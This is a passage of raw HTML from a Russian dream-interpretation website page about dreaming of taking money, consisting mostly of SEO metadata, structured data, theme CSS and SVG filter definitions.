

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonniky.com/k-chemu-snitsya-brat-dengi-sonnik
body_size: 10176
content:
<!DOCTYPE html> <html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#" > <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Сонник: брать деньги к чему снится брать деньги во сне приснилось</title> <!-- All in One SEO 4.4.3 - aioseo.com --> <meta name="description" content="К чему снится брать деньги? Если вам приснилось брать деньги, это может быть признаком того, что вы чувствуете себя одиноким и теряете своих друзей. Также этот сон может быть признаком того, что вы хотели бы узнать определенного человека поближе или у вас роман с ним."/> <meta name="robots" content="max-image-preview:large"/> <link rel="canonical" href="https://sonniky.com/k-chemu-snitsya-brat-dengi-sonnik"/> <meta name="generator" content="All in One SEO (AIOSEO) 4.4.3"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:site_name" content="Sonniky.com | Сонник: толкование снов"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Сонник: брать деньги к чему снится брать деньги во сне приснилось"/> <meta property="og:description" content="К чему снится брать деньги? Если вам приснилось брать деньги, это может быть признаком того, что вы чувствуете себя одиноким и теряете своих друзей. Также этот сон может быть признаком того, что вы хотели бы узнать определенного человека поближе или у вас роман с ним."/> <meta property="og:url" content="https://sonniky.com/k-chemu-snitsya-brat-dengi-sonnik"/> <meta property="article:published_time" content="2017-09-20T11:02:45+00:00"/> <meta property="article:modified_time" content="2017-09-20T11:02:45+00:00"/> <meta name="twitter:card" content="summary"/> <meta name="twitter:title" content="Сонник: брать деньги к чему снится брать деньги во сне приснилось"/> <meta name="twitter:description" content="К чему снится брать деньги? Если вам приснилось брать деньги, это может быть признаком того, что вы чувствуете себя одиноким и теряете своих друзей. Также этот сон может быть признаком того, что вы хотели бы узнать определенного человека поближе или у вас роман с ним."/> <meta name="google" content="nositelinkssearchbox"/> <script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/sonniky.com\/k-chemu-snitsya-brat-dengi-sonnik#article","name":"\u0421\u043e\u043d\u043d\u0438\u043a: \u0431\u0440\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u043a \u0447\u0435\u043c\u0443 \u0441\u043d\u0438\u0442\u0441\u044f \u0431\u0440\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u0432\u043e \u0441\u043d\u0435 \u043f\u0440\u0438\u0441\u043d\u0438\u043b\u043e\u0441\u044c","headline":"\u041f\u0440\u0438\u0441\u043d\u0438\u043b\u043e\u0441\u044c \u0431\u0440\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 &#8212; \u0442\u043e\u043b\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043d\u0430 \u043f\u043e \u0441\u043e\u043d\u043d\u0438\u043a\u0430\u043c","author":{"@id":"https:\/\/sonniky.com\/author\/admin#author"},"publisher":{"@id":"https:\/\/sonniky.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/sonniky.com\/wp-content\/uploads\/2017\/09\/brat_dengi.jpeg","width":977,"height":505,"caption":"\u041f\u0440\u0438\u0441\u043d\u0438\u043b\u043e\u0441\u044c \u0431\u0440\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 - \u0442\u043e\u043b\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043d\u0430 \u043f\u043e \u0441\u043e\u043d\u043d\u0438\u043a\u0430\u043c"},"datePublished":"2017-09-20T11:02:45+03:00","dateModified":"2017-09-20T11:02:45+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/sonniky.com\/k-chemu-snitsya-brat-dengi-sonnik#webpage"},"isPartOf":{"@id":"https:\/\/sonniky.com\/k-chemu-snitsya-brat-dengi-sonnik#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/sonniky.com\/k-chemu-snitsya-brat-dengi-sonnik#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sonniky.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sonniky.com\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0421\u043e\u043d\u043d\u0438\u043a: \u0442\u043e\u043b\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043d\u043e\u0432","url":"https:\/\/sonniky.com\/"}}]},{"@type":"Organization","@id":"https:\/\/sonniky.com\/#organization","name":"Sonniky.com","url":"https:\/\/sonniky.com\/"},{"@type":"Person","@id":"https:\/\/sonniky.com\/author\/admin#author","url":"https:\/\/sonniky.com\/author\/admin","name":"admin"},{"@type":"WebPage","@id":"https:\/\/sonniky.com\/k-chemu-snitsya-brat-dengi-sonnik#webpage","url":"https:\/\/sonniky.com\/k-chemu-snitsya-brat-dengi-sonnik","name":"\u0421\u043e\u043d\u043d\u0438\u043a: \u0431\u0440\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u043a \u0447\u0435\u043c\u0443 \u0441\u043d\u0438\u0442\u0441\u044f \u0431\u0440\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 \u0432\u043e \u0441\u043d\u0435 \u043f\u0440\u0438\u0441\u043d\u0438\u043b\u043e\u0441\u044c","description":"\u041a \u0447\u0435\u043c\u0443 \u0441\u043d\u0438\u0442\u0441\u044f \u0431\u0440\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438? \u0415\u0441\u043b\u0438 \u0432\u0430\u043c \u043f\u0440\u0438\u0441\u043d\u0438\u043b\u043e\u0441\u044c \u0431\u0440\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u044d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u043e\u043c \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u0432\u044b \u0447\u0443\u0432\u0441\u0442\u0432\u0443\u0435\u0442\u0435 \u0441\u0435\u0431\u044f \u043e\u0434\u0438\u043d\u043e\u043a\u0438\u043c \u0438 \u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0441\u0432\u043e\u0438\u0445 \u0434\u0440\u0443\u0437\u0435\u0439. \u0422\u0430\u043a\u0436\u0435 \u044d\u0442\u043e\u0442 \u0441\u043e\u043d \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u043e\u043c \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u0432\u044b \u0445\u043e\u0442\u0435\u043b\u0438 \u0431\u044b \u0443\u0437\u043d\u0430\u0442\u044c \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u043f\u043e\u0431\u043b\u0438\u0436\u0435 \u0438\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0440\u043e\u043c\u0430\u043d \u0441 \u043d\u0438\u043c.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/sonniky.com\/#website"},"breadcrumb":{"@id":"https:\/\/sonniky.com\/k-chemu-snitsya-brat-dengi-sonnik#breadcrumblist"},"author":{"@id":"https:\/\/sonniky.com\/author\/admin#author"},"creator":{"@id":"https:\/\/sonniky.com\/author\/admin#author"},"image":{"@type":"ImageObject","url":"https:\/\/sonniky.com\/wp-content\/uploads\/2017\/09\/brat_dengi.jpeg","@id":"https:\/\/sonniky.com\/#mainImage","width":977,"height":505,"caption":"\u041f\u0440\u0438\u0441\u043d\u0438\u043b\u043e\u0441\u044c \u0431\u0440\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438 - \u0442\u043e\u043b\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043d\u0430 \u043f\u043e \u0441\u043e\u043d\u043d\u0438\u043a\u0430\u043c"},"primaryImageOfPage":{"@id":"https:\/\/sonniky.com\/k-chemu-snitsya-brat-dengi-sonnik#mainImage"},"datePublished":"2017-09-20T11:02:45+03:00","dateModified":"2017-09-20T11:02:45+03:00"},{"@type":"WebSite","@id":"https:\/\/sonniky.com\/#website","url":"https:\/\/sonniky.com\/","name":"Sonniky.com","description":"\u0421\u043e\u043d\u043d\u0438\u043a: \u0442\u043e\u043b\u043a\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u043d\u043e\u0432","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/sonniky.com\/#organization"}}]}
		</script> <!-- All in One SEO --> <!-- <link rel='stylesheet' id='wp-block-library-css' href='https://sonniky.com/wp-includes/css/dist/block-library/style.min.css' media='all'/> --> <!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://sonniky.com/wp-includes/css/classic-themes.min.css' media='all'/> -->
<link rel="stylesheet" type="text/css" href="//sonniky.com/wp-content/cache/wpfc-minified/klpi3od0/brdhw.css" media="all"/> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-columns.is-layout-flex){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <!-- <link rel='stylesheet' id='root-style-css' href='https://sonniky.com/wp-content/themes/root/assets/css/style.min.css' media='all'/> -->
<link rel="stylesheet" type="text/css" href="//sonniky.com/wp-content/cache/wpfc-minified/8bgiqd3r/brdhw.css" media="all"/> <script  src='https://sonniky.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark), .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://sonniky.com/wp-content/themes/root/images/backgrounds/wood.jpg) }</style><link rel="prefetch" href="https://sonniky.com/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://sonniky.com/wp-content/uploads/2017/09/brat_dengi.jpeg" as="image" crossorigin> </head> <body class="post-template-default single single-post postid-5109 single-format-standard group-blog"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" 